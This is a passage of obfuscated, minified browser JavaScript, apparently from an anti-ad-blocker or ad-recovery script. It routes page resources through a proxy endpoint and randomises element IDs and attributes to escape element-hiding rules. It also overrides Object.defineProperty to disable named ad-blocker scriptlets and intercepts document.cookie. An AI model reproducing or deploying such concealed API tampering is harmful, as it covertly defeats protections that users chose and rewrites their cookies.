n=t;if(z.A[n(4180)](e)[n(1083)][n(3167)](e[n(1421)][n(670)],n(3950)))return;const r=e[n(1421)][n(1158)](n(3310));z.A[n(4180)](e)[n(3721)][n(3167)](r,n(2031),n(722)),z.A[n(4180)](e)[n(3182)][n(3167)](e[n(1421)][n(670)],r),z.A[n(4180)](e)[n(1735)][n(3167)](e,n(4073),(async t=>{const r=n;if(t[r(4156)][r(3002)]!==gt)return;t[r(1706)]();const i=await(async(t,e)=>await bt(t,e))(e,t[r(4156)][r(3910)]);t[r(2093)][0][r(1067)](i)}))},bt=async(e,n)=>{const r=t;await(0,d.y)(100);for(const t of pt)if((!t[r(2740)]||!t[r(2740)][r(783)]((t=>n[r(1666)](t))))&&(!t[r(558)]||t[r(558)][r(783)]((t=>n[r(1666)](t)))))for(const n of t[r(2368)]){let i=[];try{i=e[r(3663)][r(3247)](z.A[r(4180)](e)[r(3789)][r(3167)](e[r(1421)],n))}catch(t){}if(i[r(2417)]>0&&i[r(3815)]((n=>!t[r(3450)](n,e))))return{isVisible:!1,selector:n,description:t[r(1312)]}}const i=e[r(3663)][r(3247)](z.A[r(4180)](e)[r(3789)][r(3167)](e[r(1421)],r(870)))[r(2887)]((t=>async function(t,e){const n=r;let i=arguments[n(2417)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1344)][n(3910)];return await(o=t,(0,u.c)((t=>{const r=n,s=new MessageChannel;s[r(2686)][r(3108)]=e=>t(e[r(4156)]),z.A[r(4180)](e)[r(2291)][r(4180)][r(3167)](o)[r(1067)]({as_key:gt,hostname:i},"*",[s[r(628)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var o}(t,e)));return i[r(2417)]>0?await(o=i,(0,u.c)(((t,e)=>{const n=r;let i=0;o[n(2273)]((r=>{const s=n;r[s(1081)]((e=>{const n=s;e[n(3450)]||t(e),++i===o[n(2417)]&&t({isVisible:!0})}))[s(3672)](e)}))}))):{isVisible:!0};var o},yt=(e,n,r,i)=>{const o=t,s=Date[o(1249)]();if(o(3585)==typeof i&&i[o(3792)](o(1048))&&!n){const t=setInterval((async()=>{const n=o;document[n(756)]()&&(clearInterval(t),Date[n(1249)]()-s<500&&(vt(e)[n(1344)][n(2585)]=r))}),100);return}const a=setInterval((async()=>{const t=o;n&&!n[t(3412)]||(clearInterval(a),Date[t(1249)]()-s<500&&(vt(e)[t(1344)][t(2585)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(660)];)r=r[n(660)];return r}function xt(t,e){return(0,u.c)(((n,r)=>{const i=a2i;let o=0;t[i(2273)]((s=>{const a=i;s[a(1081)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2417)]&&n(!1)}))[a(3672)](r)}))}))}function At(e){const n=t;return n(767)===e[n(3556)](n(2854))}const kt=t=>!0,_t=t=>!0,Et=e=>(e=>{const n=t,r=window[n(3641)](e);return!(!r[n(1533)]||n(544)===r[n(1533)])})(e)&&Ut(e),Mt=e=>(e=>{const n=t;if(e[n(1614)])return!0;const r=window[n(3641)](e);return!(!r[n(1533)]||n(544)===r[n(1533)])})(e)&&Ut(e),zt=t(852),St=async(e,n)=>{return Ut(e)&&await(r=e,(0,u.c)((e=>{const i=t,o=new MessageChannel;o[i(2686)][i(3108)]=t=>e(t[i(4156)]),z.A[i(4180)](n)[i(2291)][i(4180)][i(3167)](r)[i(1067)]({as_key:zt},"*",[o[i(628)]]),setTimeout((()=>e(!1)),3e3)})));var r},Nt=e=>{const n=t;if(z.A[n(4180)](e)[n(1083)][n(3167)](e[n(1421)][n(670)],n(1262)))return;const r=e[n(1421)][n(1158)](n(3310));z.A[n(4180)](e)[n(3721)][n(3167)](r,n(2031),n(2106)),z.A[n(4180)](e)[n(3182)][n(3167)](e[n(1421)][n(670)],r),z.A[n(4180)](e)[n(1735)][n(3167)](e,n(4073),(async t=>{const r=n;if(t[r(4156)][r(3002)]!==zt)return;t[r(1706)]();const i=await(async t=>{const e=r,n=t[e(1421)];if(!n[e(1104)])return!1;if([{tagName:"a",checker:kt},{tagName:e(4161),checker:_t},{tagName:e(1275),checker:Et},{tagName:e(3769),checker:Mt}][e(783)]((t=>{const r=e;let{tagName:i,checker:o}=t;const s=Array[r(3247)](n[r(1104)][r(3190)](i))[r(1138)]((t=>!At(t)))[r(539)]((t=>o(t)));return s&&l.A[r(2423)](r(778)[r(1904)](i)),s})))return!0;const i=[{tagName:e(870),checker:St}][e(2887)]((r=>{const i=e;let{tagName:o,checker:s}=r;return xt(Array[i(3247)](n[i(1104)][i(3190)](o))[i(1138)]((t=>!At(t)))[i(2887)]((e=>s(e,t)[i(1081)]((t=>(t&&l.A[i(2423)](i(778)[i(1904)](o)),t))))),(t=>t))}));return await xt(i,(t=>t))})(e);t[r(2093)][0][r(1067)](i)}))},Ut=e=>{const n=t,r=t=>{const e=a2i,n=window[e(3641)](t);return e(544)!==n[e(313)]&&e(1496)===n[e(2409)]&&parseFloat(n[e(3921)])>.2};if(!r(e))return!1;const i=e[n(4131)]();if(i[n(3371)]<10||i[n(4202)]<10)return!1;let o=e[n(2877)];for(;o;){if(!r(o))return!1;o=o[n(2877)]}return!0};var Tt=c(4622),Ct=c(6675);function Wt(e){const n=t,r=Object[n(1711)](null),i=e[n(2205)](";");for(const t of i){var o;const e=t[n(2602)]();if(!e)continue;const i=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2152)](e);if(!i||!i[n(878)])continue;const s=Lt(i[n(878)][n(2031)]),a=(null!==(o=i[n(878)][n(2580)])&&void 0!==o?o:"")[n(2602)]();if(!a){r[s]=[];continue}const c=a[n(2205)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2602)]();e&&(u[n(2361)](e)||(u[n(1753)](e),l[n(1580)](e)))}if(r[s]){const t=r[s],e=[],i=new Set;for(const r of[...t,...l])i[n(2361)](r)||(i[n(1753)](r),e[n(1580)](r));r[s]=e}else r[s]=l}return{directives:r}}function Lt(e){const n=t;return e[n(2602)]()[n(466)]()}function jt(e){const n=t,r=[];for(const[t,i]of Object[n(580)](e[n(2609)])){const e=Lt(t);i&&0!==i[n(2417)]?r[n(1580)](""[n(1904)](e," ")[n(1904)](i[n(2500)](" "))):r[n(1580)](e)}return r[n(2500)]("; ")}function Ht(e){const n=t,r=e[n(2609)][n(3618)]||e[n(2609)][n(2775)];if(!r||0===r[n(2417)])return null;for(const t of r){const e=t[n(1431)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function It(n,r){const o=t,a=r[o(1431)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,i.Vp)(n)){let t=e.A[o(1964)][o(2802)](/^https?:\/\//,"");return(0,s.az)(n,e.A[o(1964)])&&(t=/^\d+\./i[o(3447)](t)?t[o(2802)](/^\d+\./,"*."):"*."+t),[t,i.qF,n[o(2036)],(0,i.rI)(a[1],n[o(2036)]),""][o(2500)]("/")}return r[o(1431)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],Ft={};function Vt(e,n){const i=t;if(Ot[i(3792)](n))return;const o=e[i(2614)][i(3830)](e,n);if(o){if(!o[i(1695)])return;if(o[i(4180)]||o[i(4185)])return}try{if(n[i(1431)](/^\d+$/))return;Ft[n]=e[n],e[i(2614)][i(2944)](e,n,{get:function(){const t=i,o=Ft[n];if(void 0===o){const i=(0,r.md)(n),o=z.A[t(4180)](e)[t(4024)][t(3167)](e[t(1421)],t(1260)[t(1904)](i,'"]'));if(o)return o[t(1864)];const s=z.A[t(4180)](e)[t(3789)][t(3167)](e[t(1421)],"#"+i);if(1===s[t(2417)])return s[0];if(s[t(2417)]>1)return s}return o},set:function(t){return Ft[n]=t},configurable:!0})}catch(t){return void l.A[i(2423)](i(1959),t[i(3353)]())}Ot[i(1580)](n)}const Rt=t(485)[t(1904)](t(4038),t(1893));var qt=c(3639);function Bt(n,r,o,s,a){const c=t;return r?r[c(2205)](" ")[c(2887)]((t=>(0,i.EW)(t)?t:(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[c(3254)],baseUrl:o,endpoint:s||e.A[c(1964)],key:a||(0,qt.x)()})))[c(2500)](" "):r}function Pt(e){const n=t;return e?e[n(2205)](" ")[n(2887)]((t=>(0,i.EW)(t)?(0,i.sH)(t)[n(3036)]:t))[n(2500)](" "):e}var Dt=c(5095);function Xt(e){const n=t,r=[],i=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=i[n(2152)](e,{shouldUseOrigin:!0}));){const t=o[1][n(2602)]();if(t[n(3792)](" ")){const e=t[n(2205)](" ");r[n(1580)]({url:e[0],size:e[1]})}else r[n(1580)]({url:t})}return r}const Jt=e=>{const n=t;let{protectUrlContext:r,srcset:o,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Xt(o)[n(2887)]((t=>{const e=n;let o;return o=u&&!u(t[e(1514)])?t[e(1514)]:(0,i.Wq)({protectUrlContext:r,url:t[e(1514)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2731)]?""[e(1904)](o," ")[e(1904)](t[e(2731)]):o}))[n(2500)](", ")},Qt=e=>Xt(e)[t(2887)]((e=>{const n=t,r=(0,i.EW)(e[n(1514)])?(0,i.sH)(e[n(1514)])[n(3036)]:e[n(1514)];return e[n(2731)]?""[n(1904)](r," ")[n(1904)](e[n(2731)]):r}))[t(2500)](", ");function Zt(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3353)](),!s[n(3792)]("<"))return s;s[n(3792)](n(1062))&&(s=z.A[n(4180)](i)[n(1074)][n(3167)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1070)]),h=z.A[n(4180)](i)[n(4238)][n(3167)](d,s,n(1348)),f=h[n(1583)](n(1801)),m=(null==f?void 0:f[n(3556)](n(2585)))||a||z.A[n(4180)](i)[n(703)][n(4180)][n(2481)](i[n(1421)]);Yt({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(4180)]()[n(4024)][n(3167)](h,n(3389));p&&p[n(700)](),z.A[n(4180)](i)[n(3789)][n(3167)](h,n(4204))[n(2273)]((t=>{Vt(i,t.id)}));let g="";return s[n(3792)](n(1261))?g=h[n(2777)][n(625)]:s[n(3792)](n(3948))&&s[n(3792)](n(1996))?g=h[n(670)][n(625)]+h[n(1104)][n(625)]:s[n(3792)](n(3948))&&!s[n(3792)](n(477))?g=h[n(670)][n(625)]:s[n(3792)](n(1996))?(z.A[n(4180)]()[n(3372)][n(4180)][n(3167)](h[n(670)])&&(g+=h[n(670)][n(625)]),g+=h[n(1104)][n(625)]):g=z.A[n(4180)]()[n(3372)][n(4180)][n(3167)](h[n(670)])+z.A[n(4180)]()[n(3372)][n(4180)][n(3167)](h[n(1104)]),n(482)===(null===(r=h[n(2499)])||void 0===r?void 0:r[n(2031)])&&(g=n(650)+g),g}function Yt(n){const o=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[o(2342)][o(2623)]&&(function(t){const n=o;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(2342)][n(1003)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3792)](n(4031)),m=t=>(!d||d(t))&&!(0,i.EW)(t),p=a[n(3212)][n(466)]();if(n(3769)===p||n(1476)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(1614));t&&m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1614),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(3254)],baseUrl:c,endpoint:e.A[n(1964)]}));const r=z.A[n(4180)](l)[n(705)][n(3167)](a,n(2545));r&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(2545),Jt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1964)],baseUrl:c,urlFilter:d}));const o=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3025));o&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(3025),Bt(s,o,c))}else if(n(1167)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(1614));if(t)m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1614),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(3395)],baseUrl:c,endpoint:e.A[n(1964)]}));else{let t=z.A[n(4180)](l)[n(3372)][n(4180)][n(3167)](a);t&&(t=z.A[n(4180)](l)[n(1074)][n(3167)](t,/\bwindow\.location\b/g,n(1450)),z.A[n(4180)](l)[n(3372)][n(4185)][n(3167)](a,t)),t[n(3792)](n(1766))&&(t=z.A[n(4180)](l)[n(1074)][n(3167)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(4223)),z.A[n(4180)](l)[n(3372)][n(4185)][n(3167)](a,t)),(0,i.Gy)(s)||(0,i.Vp)(s)||!(n(957)in s)||n(979)!==s[n(957)]||(t[n(3792)](n(1239))&&(t=z.A[n(4180)](l)[n(1074)][n(3167)](t,n(1239),n(1482)),z.A[n(4180)](l)[n(3372)][n(4185)][n(3167)](a,t)),t[n(3792)](n(2886))&&(t=z.A[n(4180)](l)[n(1074)][n(3167)](t,n(2886),n(1414)),z.A[n(4180)](l)[n(3372)][n(4185)][n(3167)](a,t)),t[n(3792)](n(3205))&&t[n(3792)](n(1122))&&(t=z.A[n(4180)](l)[n(1074)][n(3167)](t,n(3205),n(654)),t=z.A[n(4180)](l)[n(1074)][n(3167)](t,n(1683),n(3299)),t[n(3792)](n(2313))?t+=n(850):t+=n(3096),z.A[n(4180)](l)[n(3372)][n(4185)][n(3167)](a,t)))}}else if(n(3688)===p){var g;const t=null===(g=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3566)))||void 0===g?void 0:g[n(466)](),r=z.A[n(4180)](l)[n(705)][n(3167)](a,n(2585)),o=z.A[n(4180)](l)[n(705)][n(3167)](a,"as");if(r&&m(r)){const u=n(2336)===t||n(1012)===t&&n(794)===o?i.MN[n(2730)]:n(1012)===t&&n(1167)===o?i.MN[n(3395)]:i.MN[n(3254)];z.A[n(4180)](l)[n(3721)][n(3167)](a,n(2585),(0,i.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1964)]}))}}else if(n(870)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(1614));if(t&&t[n(371)](n(512))){const e=Gt(t,s,l);z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1614),e)}else t&&m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1614),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(2006)],baseUrl:c,endpoint:e.A[n(1964)]}));const r=z.A[n(4180)](l)[n(705)][n(3167)](a,n(594));if(r){const t=(0,i.Wq)({protectUrlContext:s,url:e.A[n(1964)]+n(294),kind:i.MN[n(3395)],baseUrl:c,endpoint:e.A[n(1964)]});r[n(3792)](t)?z.A[n(4180)](l)[n(3721)][n(3167)](a,n(594),Zt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(4180)](l)[n(3721)][n(3167)](a,n(594),n(3546)[n(1904)](Rt,n(4128))[n(1904)](t,n(2470))[n(1904)]((0,qt.x)().id,n(2464))+Zt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(2585));t&&m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(2585),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(1731)],baseUrl:c,endpoint:e.A[n(1964)]}));const o=z.A[n(4180)](l)[n(705)][n(3167)](a,n(531));n(3585)==typeof o&&o[n(3792)](n(1603))&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(531),n(1579)[n(1904)](btoa(o),n(2791)));const u=z.A[n(4180)](l)[n(705)][n(3167)](a,n(2893));n(3585)!=typeof u||(0,i.Gy)(s)||(z.A[n(4180)](l)[n(3662)][n(3167)](a,n(2893)),z.A[n(4180)](l)[n(3721)][n(3167)](a,n(981)+(0,r.md)(n(2893)),u))}else if(n(525)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(1614));t&&m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1614),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(3254)],baseUrl:c,endpoint:e.A[n(1964)]}));const r=z.A[n(4180)](l)[n(705)][n(3167)](a,n(2208));r&&m(r)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(2208),(0,i.Wq)({protectUrlContext:s,url:r,kind:i.MN[n(3254)],baseUrl:c,endpoint:e.A[n(1964)]}))}else if(n(3038)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(1614));t&&m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1614),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(3254)],baseUrl:c,endpoint:e.A[n(1964)]}))}else if(n(3730)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3028)),o=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3074));t&&m(t)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(3028),(0,i.Wq)({protectUrlContext:s,url:t,kind:n(3560)===o?i.MN[n(1731)]:i.MN[n(2006)],baseUrl:c,endpoint:e.A[n(1964)]})),o&&![n(3560),n(2859),n(610),n(3751)][n(3792)](o)&&f(o)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(3074),(0,r.md)(o))}else if(n(3051)===p||"g"===p){const t=[n(1874),n(3222),n(3919),n(1138),n(1381),n(667),n(3739),n(563)];for(const e of t){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,e);if(t){const r=(0,Ct.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(4180)](l)[n(3721)][n(3167)](a,e,r)}}const o=z.A[n(4180)](l)[n(705)][n(3167)](a,n(1526));if(o&&n(3585)==typeof o)if(o[n(371)]("#")&&f(o[n(1989)](1)))z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1526),"#"+(0,r.md)(o[n(1989)](1)));else{const t=new URL(o,c);m(t[n(2585)])&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(1526),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(3254)],endpoint:e.A[n(1964)],baseUrl:c}))}}else if(n(2833)===p){const t=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3891));if(t&&n(3585)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(4180)](l)[n(3721)][n(3167)](a,n(3891),e)}}else if(n(794)===p){if(n(2952)===a[n(3556)](n(1039))&&!(0,i.Gy)(s)){let t=z.A[n(4180)](l)[n(2683)][n(4180)][n(3167)](a);t&&(t=z.A[n(4180)](l)[n(1074)][n(3167)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(4180)](l)[n(2683)][n(4185)][n(3167)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(794)!==o[e(3212)][e(466)]())return;const u=z.A[e(4180)](r)[e(2683)][e(4180)][e(3167)](o);u&&z.A[e(4180)](r)[e(2683)][e(4185)][e(3167)](o,(0,Ct.dv)({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(4180)](l)[n(480)][n(4180)][n(3167)](a);for(const t of Array[n(3247)](w))f(t)&&w[n(2802)](t,(0,r.md)(t));const b=z.A[n(4180)](l)[n(705)][n(3167)](a,n(2116));b&&f(b)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(2116),(0,r.zp)(b));const y=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3316));y&&f(y)&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(3316),(0,r.md)(y));const v=z.A[n(4180)](l)[n(2841)][n(4180)][n(3167)](a);v&&f(v)&&z.A[n(4180)](l)[n(2841)][n(4185)][n(3167)](a,(0,r.md)(v));const x=z.A[n(4180)](l)[n(705)][n(3167)](a,n(3371));a instanceof l[n(2714)]&&x&&n(3585)==typeof x&&x[n(2417)]>0&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(3371),n(3911)+x);const A=z.A[n(4180)](l)[n(705)][n(3167)](a,n(4202));a instanceof l[n(2714)]&&A&&n(3585)==typeof A&&A[n(2417)]>0&&z.A[n(4180)](l)[n(3721)][n(3167)](a,n(4202),n(3911)+A);const k=z.A[n(4180)](l)[n(705)][n(3167)](a,n(794));if(k){const t=(0,Dt.e)((0,Ct.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(4180)](l)[n(3721)][n(3167)](a,n(794),t)}const _=[n(414),n(3773)];for(const t of _){if(!f(t))continue;const e=z.A[n(4180)](l)[n(705)][n(3167)](a,t);e&&(z.A[n(4180)](l)[n(3662)][n(3167)](a,t),z.A[n(4180)](l)[n(3721)][n(3167)](a,(0,r.md)(t),e))}if(a instanceof l[n(2714)]){const t=z.A[n(4180)](l)[n(1458)][n(4180)][n(3167)](a),e=Object[n(1763)](t);for(const i of e){const e=L(i);E=n(981)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[i],delete t[i])}}var E;if(a instanceof l[n(1917)])for(let t=0;t<a[n(3515)][n(378)][n(2417)];t++)Yt({_window:l,protectUrlContext:s,node:a[n(3515)][n(378)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[o(378)][o(2273)]((t=>{Yt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Gt=function(n,r){const o=t;let s=arguments[o(2417)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[o(371)](o(512)))return n;const a=decodeURIComponent(n[o(1989)](15));if(!a[o(3792)](e.A[o(1964)])){const t=o(3546)[o(1904)](Rt,o(4128))[o(1904)]((0,i.Wq)({protectUrlContext:r,url:e.A[o(1964)]+o(294),kind:i.MN[o(3395)],baseUrl:z.A[o(4180)](s)[o(703)][o(4180)][o(2481)](s[o(1421)]),endpoint:e.A[o(1964)]}),o(2470))[o(1904)]((0,qt.x)().id,o(2464))+Zt({_window:s,protectUrlContext:r,html:a});return o(512)+encodeURIComponent(t)}return n};var $t=c(5615),Kt=c(4322),te=c(2538);class ee{static[t(4180)](e,n){const r=t;let i=ee[r(2758)][r(4180)](n);return i||(o=e,s=n,i=new Proxy(s,{get:function(t,e,n){const r=a2i;if(r(1067)===e)return function(t,e,n,i){const s=r;var a;const c=[t];return void 0===n?c[s(1580)]("*"):c[s(1580)]("*",n),(null!=i?i:o)[s(3308)](s(1707))[s(3167)](null!==(a=this[s(2342)])&&void 0!==a?a:this,...c)};const i=s[e];return[r(3327),r(1325),r(2909),r(3273),r(462),r(2568),r(1698),r(3250),r(428),r(3900),r(1283),r(1849),r(3795),r(2418),r(2100),r(822),r(2414),r(4164),r(604),r(2328),r(1188),r(1507),r(2651),r(2416),r(761),r(3641),r(3614),r(1559),r(1752)][r(3792)](e)&&r(1014)==typeof i?i[r(2289)](t):i}}),ee[r(2758)][r(4185)](n,i)),i;var o,s}}(0,j.A)(ee,t(2758),new Map);var ne=c(901);function re(e){const n=t,r=(new TextEncoder)[n(1326)](e);let i="";for(const t of r)i+=String[n(3101)](t);return btoa(i)}function ie(t,e,n){return r=>{const i=a2i;var o;const s=i(521)==typeof(null==r?void 0:r[i(4018)])?r[i(4018)]:!(null==r||null===(o=r[i(4018)])||void 0===o||!o[i(3278)]),a=i(521)==typeof n?n:!(null==n||!n[i(3278)]);return r[i(2559)]===t&&s===a&&e===r[i(1961)]}}const oe=e=>{const n=t;if(e[n(614)])return;e[n(614)]=!0;const r=e[n(2614)][n(2944)],i=e[n(2614)][n(910)],o=()=>{const t=n,e=(new Error)[t(3854)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3447)](e))};e[n(2614)][n(2944)]=function(){const t=n;return o()?arguments[t(2417)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2614)][n(910)]=function(){const t=n;return o()?arguments[t(2417)]<=0?void 0:arguments[0]:i(...arguments)}};function se(e,n){const r=t;n[r(4148)]||n[r(1818)]||(n[r(4148)]=!0,n[r(614)]||l.A[r(1979)](r(1109)),z.A[r(1398)](n),le(e,n),ae(n[r(1421)]))}const ae=e=>{const n=t;e[n(1191)]=[],e[n(3327)](n(2251),(()=>null))};function ce(e){const n=t;let r=!0,i="";try{i=e[n(1344)][n(2585)]}catch(t){r=!1}return r}const le=(n,o)=>{const a=t;{const t=o[a(889)][a(1821)][a(3511)],e=o[a(2614)][a(3830)](o[a(889)][a(1821)],a(3511));t&&e&&e[a(1695)]&&e[a(3497)]&&z.A[a(4180)](o)[a(2270)][a(3167)](t)[a(3792)](a(1617))&&o[a(2614)][a(2944)](o[a(889)][a(1821)],a(3511),{get:function(){}})}he(o,a(3308),a(3353),(function(){const t=a;if(this[t(973)])return t(497)[t(1904)](this[t(2031)],t(3381));for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4180)](o)[t(2270)][t(3167)](this,...n)})),fe(o,a(674),a(2628),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=z.A[t(4180)](o)[t(2455)][t(4180)][t(3167)](this,...n);return i?(0,Ct.QS)(i):i},set:function(t){const e=a;for(var r=arguments[e(2417)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return z.A[e(4180)](o)[e(2455)][e(4185)][e(3167)](this,e(3585)==typeof t?(0,Ct.Vd)({protectUrlContext:n,style:t,...i}):t),t}}),he(o,a(674),a(3420),(function(t){const e=a;if(this[e(3785)])return this[t];for(var n=arguments[e(2417)],r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return z.A[e(4180)](o)[e(1727)][e(3167)](this,t,...r)})),he(o,a(674),a(3322),(function(t,e){const r=a;if(this[r(3785)])return this[t]=e;for(var i=arguments[r(2417)],s=new Array(i>2?i-2:0),c=2;c<i;c++)s[c-2]=arguments[c];z.A[r(4180)](o)[r(1247)][r(3167)](this,t,r(3585)==typeof e?(0,Ct.oY)({protectUrlContext:n,value:e}):e,...s)})),he(o,a(2430),a(2883),(function(t,e){const r=a;return z.A[r(4180)](o)[r(1875)][r(3167)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(o,a(2430),a(3692),(function(t){const e=a,r=(0,Ct.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(4180)](o)[e(2662)][e(3167)](this,r)})),fe(o,a(3042),a(2449),{get:function(){const t=a;for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const s=z.A[t(4180)](o)[t(2489)][t(4180)][t(3167)](this,...n);return s?s[t(2205)](";")[t(2887)]((e=>e[t(2602)]()))[t(2887)]((e=>{const n=t,r=e[n(3737)]("=");return[e[n(3840)](0,r),e[n(3840)](r+1)]}))[t(2887)]((e=>{const n=t;let[i,o]=e;if((0,r._)(i)){const[t,e,s]=(0,r.ks)(i)[n(2205)](";");if(s)return[s,o]}return[i,o]}))[t(2887)]((e=>{const n=t;let[r,i]=e;return""[n(1904)](r,"=")[n(1904)](i)}))[t(2500)]("; "):s},set:function(t){const c=a,l=we(o)||new URL(o[c(1344)][c(2585)]);for(var u=arguments[c(2417)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(4180)](o)[c(2489)][c(4180)][c(3167)](this,...d),m=f?f[c(2205)](";")[c(2887)]((t=>t[c(2602)]()))[c(2887)]((t=>{const e=c,n=t[e(3737)]("=");return[t[e(3840)](0,n),t[e(3840)](n+1)]}))[c(1138)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2887)]((t=>{const e=c;let[n,i]=t;return[n,i,...(0,r.ks)(n)[e(2205)](";")]}))[c(2887)]((t=>{let[e,n,r,i,o]=t;return{key:e,value:n,domain:r,path:i,name:o}})):[],p=(g=t,(0,Kt[c(3757)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2848)]&&(p[c(2848)]=o[c(4065)][c(3910)]),w=(w=p[c(2848)])[c(371)](".")?w[c(1989)](1):w,l[c(3910)]===n[c(2036)]&&(!w||l[c(3910)][c(1666)](w)))return z.A[c(4180)](o)[c(2489)][c(4185)][c(3167)](this,t,...d);const b=function(t,e,n,o,a){const l=c,u=new URL((0,i.EW)(e[l(1344)][l(2585)])?(0,i.sH)(e[l(1344)][l(2585)])[l(3036)]:e[l(1344)][l(2585)]);if(!a[l(1219)])if("/"===u[l(4012)])a[l(1219)]="/";else{const t=u[l(4012)][l(2205)]("/")[l(1989)](0,-1)[l(2500)]("/");a[l(1219)]=t||"/"}return 